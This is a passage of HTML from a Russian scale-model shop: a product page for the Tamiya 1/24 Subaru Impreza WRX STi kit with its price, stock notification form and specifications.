                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                <a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                        <span>24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/03/17/101703/images/40261/40261.970.jpeg">
                    <img itemprop="image" alt="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" title="24231 Tamiya 1/24 Автомобиль Subaru Impreza WRX STi" src="/wa-data/public/shop/products/03/17/101703/images/40261/40261.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-101703" data-product-id="101703" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     1 308 руб.
				</div>
				<div class="product_price_old">
				    				    1 869 руб.
									</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="101703" />
				<input type="hidden" name="plugin_arrived_skuid" value="51542" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="101703" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										24231
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Исторический период</td>
                                    <td>
																		<a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/s-1945-goda-po-nastoyashchee-vremya/" class="productfilters-feature-value-link" >с 1945г. по Н.В.</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Масштаб</td>
                                    <td>
																		<a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/masshtab-1-k-24/" class="productfilters-feature-value-link" >1/24</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		<a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/iz-plastika/" class="productfilters-feature-value-link" >Пластик</a>
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c3_785a_11e8_89f4_e0d55e105424=3376">Колесная и гусеничная техника</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Tamiya/">Tamiya</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
